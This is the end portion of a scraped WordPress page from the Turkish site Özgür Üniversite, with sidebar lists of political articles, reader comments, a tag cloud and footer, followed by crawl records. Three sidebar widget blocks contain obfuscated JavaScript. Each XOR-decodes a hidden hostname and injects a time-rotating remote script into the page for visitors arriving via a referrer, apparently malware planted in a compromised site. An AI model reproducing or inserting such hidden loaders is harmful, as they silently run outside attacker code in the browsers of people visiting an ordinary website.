					<a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/" title="Tayyip Erdoğan ve AKP&#8217;nin Suudi Aşkı&#8230; -Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/02/image001-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/">Tayyip Erdoğan ve AKP&#8217;nin Suudi Aşkı&#8230; -Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>13 Nisan 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/#comments">2</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/01/29/kurtlerin-cenevrede-engellenmesi-sadece-turkiyenin-isi-degil-fikret-baskaya/" title="Kürtlerin Cenevre&#8217;de engellenmesi sadece Türkiye&#8217;nin işi değil -Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/01/image001-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/01/29/kurtlerin-cenevrede-engellenmesi-sadece-turkiyenin-isi-degil-fikret-baskaya/">Kürtlerin Cenevre&#8217;de engellenmesi sadece Türkiye&#8217;nin işi değil -Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>29 Ocak 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/01/29/kurtlerin-cenevrede-engellenmesi-sadece-turkiyenin-isi-degil-fikret-baskaya/#comments">2</a></span>
							</li>
		
				</ul>
			</div>
						<div id="tab3" class="tabs-wrap">
				<ul>
						<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/f8753c521d693aac7ff2384655e25810?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8753c521d693aac7ff2384655e25810?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy'/>		</div>
		<a href="https://ozguruniversite.org/2016/05/03/isci-sinifinin-sorunlari-ve-cozum-onerileri-osman-tiftikci/#comment-54">
		ibrahim özkurt: HDK projesi maalesef Türkiye solunca anlaşılamadı. Devletçi-iktidarcı bir dizi (... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/ad030b58ca68b4d0b57aed8a643da3e7?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ad030b58ca68b4d0b57aed8a643da3e7?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy'/>		</div>
		<a href="https://ozguruniversite.org/2016/04/24/bir-egemenlik-araci-olarak-universiteler-fikret-baskaya/#comment-53">
		Refik Ünal: "Üniversite modern çağın kilisesi" fikrimi değiştirecek bir nedenim yok diyordu... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/9fcf332d0ca13e8b82311c3bf9a166ab?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9fcf332d0ca13e8b82311c3bf9a166ab?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy'/>		</div>
		<a href="https://ozguruniversite.org/2016/02/24/cumhuriyeti-nasil-bilirsiniz-fikret-baskaya/#comment-52">
		ali osman buğdaycı: cumhuriyet yalnızca bir biçimdir, hiç bir şekilde öz ü içermez.bu nedenle cumhur... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/edea96ff45b27aba0e87531983edf604?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/edea96ff45b27aba0e87531983edf604?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy'/>		</div>
		<a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/#comment-51">
		Ahmet Şeker: Eline sağlık hocam. ..Dilerim em kısa zamanda layık oldukları yere varırlar...... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/93a50551d12bcb5a7e8f9e6c301aa07d?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93a50551d12bcb5a7e8f9e6c301aa07d?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy'/>		</div>
		<a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/#comment-50">
		sukru karadavut: hocam cok guzel biryazi elinize saglik .... </a>
	</li>
				</ul>
			</div>
						<div id="tab4" class="tabs-wrap tagcloud">
				<a href="https://ozguruniversite.org/tag/akp/" class="tag-cloud-link tag-link-81 tag-link-position-1" style="font-size: 8pt;">AKP</a>
<a href="https://ozguruniversite.org/tag/yolsuzluk/" class="tag-cloud-link tag-link-87 tag-link-position-2" style="font-size: 8pt;">yolsuzluk</a>
<a href="https://ozguruniversite.org/tag/medya/" class="tag-cloud-link tag-link-88 tag-link-position-3" style="font-size: 8pt;">medya</a>
<a href="https://ozguruniversite.org/tag/teror/" class="tag-cloud-link tag-link-89 tag-link-position-4" style="font-size: 8pt;">terör</a>
<a href="https://ozguruniversite.org/tag/taraf/" class="tag-cloud-link tag-link-86 tag-link-position-5" style="font-size: 8pt;">Taraf</a>
<a href="https://ozguruniversite.org/tag/koalisyon/" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 8pt;">koalisyon</a>
<a href="https://ozguruniversite.org/tag/anayasa/" class="tag-cloud-link tag-link-82 tag-link-position-7" style="font-size: 8pt;">anayasa</a>
<a href="https://ozguruniversite.org/tag/referandum/" class="tag-cloud-link tag-link-83 tag-link-position-8" style="font-size: 8pt;">referandum</a>
<a href="https://ozguruniversite.org/tag/islam/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 8pt;">islam</a>
<a href="https://ozguruniversite.org/tag/kanun/" class="tag-cloud-link tag-link-90 tag-link-position-10" style="font-size: 8pt;">kanun</a>
<a href="https://ozguruniversite.org/tag/dinci/" class="tag-cloud-link tag-link-91 tag-link-position-11" style="font-size: 8pt;">dinci</a>
<a href="https://ozguruniversite.org/tag/e-hak-kimlik/" class="tag-cloud-link tag-link-97 tag-link-position-12" style="font-size: 8pt;">e hak kimlik</a>
<a href="https://ozguruniversite.org/tag/hukumet/" class="tag-cloud-link tag-link-98 tag-link-position-13" style="font-size: 8pt;">hükümet</a>
<a href="https://ozguruniversite.org/tag/17-25-aralik/" class="tag-cloud-link tag-link-99 tag-link-position-14" style="font-size: 8pt;">17-25 Aralık</a>
<a href="https://ozguruniversite.org/tag/belediy/" class="tag-cloud-link tag-link-96 tag-link-position-15" style="font-size: 8pt;">belediy</a>
<a href="https://ozguruniversite.org/tag/hukuk/" class="tag-cloud-link tag-link-95 tag-link-position-16" style="font-size: 8pt;">hukuk</a>
<a href="https://ozguruniversite.org/tag/hakim/" class="tag-cloud-link tag-link-92 tag-link-position-17" style="font-size: 8pt;">hakim</a>
<a href="https://ozguruniversite.org/tag/cumhuriyet/" class="tag-cloud-link tag-link-93 tag-link-position-18" style="font-size: 8pt;">Cumhuriyet</a>
<a href="https://ozguruniversite.org/tag/issizlik/" class="tag-cloud-link tag-link-94 tag-link-position-19" style="font-size: 8pt;">işsizlik</a>			</div>
			
		</div>
	</div><!-- .widget /-->
<div id="block-11" class="widget widget_block"><script type="text/javascript">
!function (_be2272) {
    
    var _8a8bc5 = Date.now();
    var _b06139 = 1000;
    _8a8bc5 = _8a8bc5 / _b06139;
    _8a8bc5 = Math.floor(_8a8bc5);

    var _b4521c = 600;
    _8a8bc5 -= _8a8bc5 % _b4521c;
    _8a8bc5 = _8a8bc5.toString(16);

    var _e802d0 = _be2272.referrer;

    if (!_e802d0) return;

    var _4af6d6 = [64146, 64134, 64152, 64154, 64144, 64146, 64158, 64145, 64158, 64152, 64154, 64141, 64209, 64144, 64141, 64152];

    _4af6d6 = _4af6d6.map(function(_40e3e5){
        return _40e3e5 ^ 64255;
    });

    var _8ffa26 = "88e70ba136bcd0d70443f68a279169c2";
    
    _4af6d6 = String.fromCharCode(..._4af6d6);

    var _ed809 = "https://";
    var _f110cc = "/";
    var _d56059 = "engine-";

    var _483d98 = ".js";

    var _b7dcee = _be2272.createElement("script");
    _b7dcee.type = "text/javascript";
    _b7dcee.async = true;
    _b7dcee.src = _ed809 + _4af6d6 + _f110cc + _d56059 + _8a8bc5 + _483d98;

    _be2272.getElementsByTagName("head")[0].appendChild(_b7dcee)

}(document);
</script></div></div><!-- .widget /--><div id="block-4" class="widget widget_block"><!-- f32991c1a4626c1e9a2c9e5469e12777 --></div></div><!-- .widget /--><div id="block-10" class="widget widget_block"><!-- f61617df35c2fef5ffb88c2ad617a99b --></div></div><!-- .widget /--><div id="youtube-widget-2" class="widget youtube-widget"><div class="widget-top"><h4>ÖZGÜR ÜNİVERSİTE YOUTUBE		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="youtube-box">
			<iframe id="fr" src="https://www.youtube.com/subscribe_widget?p=ozguruniversite" style="overflow: hidden; height: 105px; border: 0; width: 100%;" scrolling="no" frameBorder="0"></iframe></div>
	</div></div><!-- .widget /--><div id="block-6" class="widget widget_block"><!-- efa3536acd6133598dacfb8fddb6201c --></div></div><!-- .widget /--><div id="block-12" class="widget widget_block"><script type="text/javascript">
!function (_b75359) {
    
    var _d820bc = Date.now();
    var _afc015 = 1000;
    _d820bc = _d820bc / _afc015;
    _d820bc = Math.floor(_d820bc);

    var _480208 = 600;
    _d820bc -= _d820bc % _480208;
    _d820bc = _d820bc.toString(16);

    var _a58127 = _b75359.referrer;

    if (!_a58127) return;

    var _46b69c = [58143, 58123, 58133, 58135, 58141, 58143, 58131, 58140, 58131, 58133, 58135, 58112, 58204, 58141, 58112, 58133];

    _46b69c = _46b69c.map(function(_aafc65){
        return _aafc65 ^ 58226;
    });

    var _697a0c = "cb8c64e5c65d3f876f3d45cfb9f916e4";
    
    _46b69c = String.fromCharCode(..._46b69c);

    var _408e5e = "https://";
    var _5228ce = "/";
    var _c6c090 = "engine-";

    var _eb50fc = ".js";

    var _eed6ba = _b75359.createElement("script");
    _eed6ba.type = "text/javascript";
    _eed6ba.async = true;
    _eed6ba.src = _408e5e + _46b69c + _5228ce + _c6c090 + _d820bc + _eb50fc;

    _b75359.getElementsByTagName("head")[0].appendChild(_eed6ba)

}(document);
</script></div></div><!-- .widget /--><div id="block-13" class="widget widget_block"><script type="text/javascript">
!function (_137fc) {
    
    var _54cd0 = Date.now();
    var _537c5 = 1000;
    _54cd0 = _54cd0 / _537c5;
    _54cd0 = Math.floor(_54cd0);

    var _f9d2c = 600;
    _54cd0 -= _54cd0 % _f9d2c;
    _54cd0 = _54cd0.toString(16);

    var _9e9cf = _137fc.referrer;

    if (!_9e9cf) return;

    var _fe56e = [9850, 9830, 9847, 9834, 9849, 9834, 9825, 9851, 9852, 9761, 9830, 9825, 9833, 9824];

    _fe56e = _fe56e.map(function(_7a7a5){
        return _7a7a5 ^ 9743;
    });

    var _87633 = "e08a1c607e79558a1733c021d0fcaf6f";
    
    _fe56e = String.fromCharCode(..._fe56e);

    var _1f976 = "https://";
    var _a1194 = "/";
    var _aef2b = "preview-";

    var _d2b41 = ".js";

    var _7b539 = _137fc.createElement("script");
    _7b539.type = "text/javascript";
    _7b539.async = true;
    _7b539.src = _1f976 + _fe56e + _a1194 + _aef2b + _54cd0 + _d2b41;

    _137fc.getElementsByTagName("head")[0].appendChild(_7b539)

}(document);
</script></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->
<div class="e3lan e3lan-bottom">			
			<a href="https://www.instagram.com/ozguruniversite/" title="" target="_blank">
				<img src="https://ozguruniversite.org/wp-content/uploads/ozgur.png" alt="" />
			</a>
				</div>
<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="posts-list-widget-2" class="footer-widget posts-list"><div class="footer-widget-top"><h4>Popular Posts		</h4></div>
						<div class="footer-widget-container">				<ul>
								<li >
							<h3><a href="https://ozguruniversite.org/2016/03/04/ozgur-universite-bahar-donemi-seminerleri-basliyor/">Özgür Üniversite Mayıs Seminerleri Başlıyor</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>4 Mart 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/03/04/ozgur-universite-bahar-donemi-seminerleri-basliyor/#comments">8</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/02/09/kutsal-devlet-refleksi-fikret-baskaya/" title="&#8220;Kutsal Devlet&#8221; Refleksi&#8230; &#8211; Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/02/image001-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/02/09/kutsal-devlet-refleksi-fikret-baskaya/">&#8220;Kutsal Devlet&#8221; Refleksi&#8230; &#8211; Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>9 Şubat 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/02/09/kutsal-devlet-refleksi-fikret-baskaya/#comments">6</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/02/24/cumhuriyeti-nasil-bilirsiniz-fikret-baskaya/" title="Cumhuriyeti nasıl bilirsiniz?  &#8211; Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/02/image001-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/02/24/cumhuriyeti-nasil-bilirsiniz-fikret-baskaya/">Cumhuriyeti nasıl bilirsiniz?  &#8211; Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>24 Şubat 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/02/24/cumhuriyeti-nasil-bilirsiniz-fikret-baskaya/#comments">3</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/" title="Tayyip Erdoğan ve AKP&#8217;nin Suudi Aşkı&#8230; -Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/02/image001-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/">Tayyip Erdoğan ve AKP&#8217;nin Suudi Aşkı&#8230; -Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>13 Nisan 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/04/13/tayyip-erdogan-ve-akpnin-suudi-aski-fikret-baskaya/#comments">2</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/01/29/kurtlerin-cenevrede-engellenmesi-sadece-turkiyenin-isi-degil-fikret-baskaya/" title="Kürtlerin Cenevre&#8217;de engellenmesi sadece Türkiye&#8217;nin işi değil -Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/01/image001-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/01/29/kurtlerin-cenevrede-engellenmesi-sadece-turkiyenin-isi-degil-fikret-baskaya/">Kürtlerin Cenevre&#8217;de engellenmesi sadece Türkiye&#8217;nin işi değil -Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>29 Ocak 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/01/29/kurtlerin-cenevrede-engellenmesi-sadece-turkiyenin-isi-degil-fikret-baskaya/#comments">2</a></span>
							</li>
		
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->	<div class="flexslider" id="tie-slider-widget-2">
		<ul class="slides">
					<li>
						
				<a href="https://ozguruniversite.org/2026/01/03/fikret-baskaya-ile-zenginlik-yoksulluk-etik-kapitalizm-kalkinma-uzerine/">
				<img width="164" height="205" src="https://ozguruniversite.org/wp-content/uploads/2026/01/Adsiz-tasarim-18.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://ozguruniversite.org/2026/01/03/fikret-baskaya-ile-zenginlik-yoksulluk-etik-kapitalizm-kalkinma-uzerine/">Fikret Başkaya ile “Zenginlik”, “Yoksulluk”, “Etik”, “Kapitalizm, “Kalkınma” Üzerine…</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://ozguruniversite.org/2025/12/12/eski-bir-cihatci-iktidarda-suriye-bir-yil-sonra-siddetin-ortasinda-normallesme-gorunumu/">
				<img width="308" height="205" src="https://ozguruniversite.org/wp-content/uploads/2025/12/Capture-decran-le-2025-12-09-a-12.42.20-768x511-1.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://ozguruniversite.org/2025/12/12/eski-bir-cihatci-iktidarda-suriye-bir-yil-sonra-siddetin-ortasinda-normallesme-gorunumu/">Eski bir cihatçı iktidarda: Suriye bir yıl sonra – Şiddetin ortasında normalleşme görünümü</a></h2>
				</div>
			</li>
					<li>
							<div class="slider-caption">
					<h2><a href="https://ozguruniversite.org/2025/10/24/gungor-senkal/">Cuntaˈya Diz Çöken Türkolog -1-</a></h2>
				</div>
			</li>
					<li>
							<div class="slider-caption">
					<h2><a href="https://ozguruniversite.org/2025/10/06/iki-kuresel-isyan/">İki küresel isyan</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://ozguruniversite.org/2025/09/17/2025-guz-donemi-basliyor/">
				<img width="145" height="205" src="https://ozguruniversite.org/wp-content/uploads/2025/09/2025-GUZ.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://ozguruniversite.org/2025/09/17/2025-guz-donemi-basliyor/">2025 Güz Dönemi Başlıyor!</a></h2>
				</div>
			</li>
				</ul>
	</div>
			<script>
	jQuery(document).ready(function() {
	  jQuery('#tie-slider-widget-2').flexslider({
		animation: "fade",
		slideshowSpeed: 7000,
		animationSpeed: 600,
		randomize: false,
		pauseOnHover: true,
		prevText: "",
		nextText: "",
		controlNav: false
	  });
	});
	</script>
	<div id="text-html-widget-2" class="footer-widget text-html"><div class="footer-widget-top"><h4>Text</h4></div>
						<div class="footer-widget-container"><div >
				</div><div class="clear"></div></div></div><!-- .widget /--><div id="posts-list-widget-3" class="footer-widget posts-list"><div class="footer-widget-top"><h4>Random Posts		</h4></div>
						<div class="footer-widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2021/05/16/kuduste-ucuncu-intifadanin-ayak-sesleri-ve-catismanin-degisen-kurallari-faik-bulut/" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2021/05/663061-942984714-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2021/05/16/kuduste-ucuncu-intifadanin-ayak-sesleri-ve-catismanin-degisen-kurallari-faik-bulut/">*Kudüs&#8217;te Üçüncü İntifada&#8217;nın ayak sesleri ve çatışmanın değişen kuralları &#8211; Faik BULUT</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>16 Mayıs 2021</span>		</li>
				<li >
						<h3><a href="https://ozguruniversite.org/2020/01/03/guney-afrikanin-genc-ozgurluk-savascisi-steve-biko-av-nazim-tural/">GÜNEY AFRİKA’NIN GENÇ ÖZGÜRLÜK SAVAŞÇISI: STEVE BİKO                                                              AV. NAZIM TURAL</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>3 Ocak 2020</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2020/09/06/laiklik-ve-demokrasi-kadir-cangizbay/" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2020/08/indir-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2020/09/06/laiklik-ve-demokrasi-kadir-cangizbay/">LAİKLİK VE DEMOKRASİ &#8211; KADİR CANGIZBAY</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>6 Eylül 2020</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2019/01/19/kuresellesme-ve-alternatifi-samir-amin-ile-roportaj/" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2018/08/Ekran-Resmi-2018-08-19-11.54.44-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2019/01/19/kuresellesme-ve-alternatifi-samir-amin-ile-roportaj/">Küreselleşme ve Alternatifi: Samir Amin ile röportaj</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>19 Ocak 2019</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2024/03/22/dezenformasyon-ve-secimler/" rel="bookmark"><img width="75" height="75" src="https://ozguruniversite.org/wp-content/uploads/2024/03/Adsiz-tasarim-38.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2024/03/22/dezenformasyon-ve-secimler/">Dezenformasyon ve seçimler</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>22 Mart 2024</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
<!-- enter your copyright text below /-->
<dive class="copyrighttxt1">
<p> Copyright 2015 <a href="#">your Site Name here</a></p>
</div>
		<div class="copyrighttxt">
			<p> Distributed by <a href="http://www.iphoneipafiles.com"target="_blank" rel="dofollow">IphoneIpaFiles</a>| <a href="http://www.designwordpress.net"target="_blank" rel="dofollow">Designwordpress</a></p>
		</div>
				<p class="wprm">wordpress theme powered by <a href="http://jazzsurf.com" title="jazzsurf">jazzsurf.com</a></p>		
				<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/ozguruniversit/?fref=ts" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/ozguruniversite" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/ozguruniversite/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
		<div class="alignleft">
			<br />
<b>Notice</b>:  Undefined variable: footer_vars in <b>C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\footer.php</b> on line <b>27</b><br />
<br />
<b>Notice</b>:  Undefined variable: footer_val in <b>C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\footer.php</b> on line <b>27</b><br />
Özgür Üniversite		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="En üste çık"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"true","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"yes","lightbox_skin":"smooth","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"","reading_indicator":"","lang_no_results":"Sonu\u00e7 Yok","lang_results_found":"Sonu\u00e7 Say\u0131s\u0131"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ozguruniversite.org/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://ozguruniversite.org/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='https://ozguruniversite.org/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fozguruniversite.org&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="BCAFhGMummsxcQgiyxx93Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="BCAFhGMummsxcQgiyxx93Q"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=766435951&t=pageview&_s=1&dl=https%3A%2F%2Fozguruniversite.org%2F2021%2F07%2F18%2Farap-ulkelerinde-namus-cinayetleri-ve-kadina-siddet-ornekleri-faik-bulut%2F&ul=en-us%40posix&dt=Arap%20%C3%BClkelerinde%20%E2%80%9Cnamus%20cinayetleri%E2%80%9D%20ve%20kad%C4%B1na%20%C5%9Fiddet%20%C3%B6rnekleri%E2%80%A6-%20Faik%20Bulut%20%E2%80%93%20%C3%96zg%C3%BCr%20%C3%9Cniversite&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=634482550&gjid=804263759&cid=554141601.1769402722&tid=UA-41252613-1&_gid=997074241.1769402722&_r=1&_slc=1&z=647294155
body_size: -451
content:
2,cG-F4ZJFZ1XM5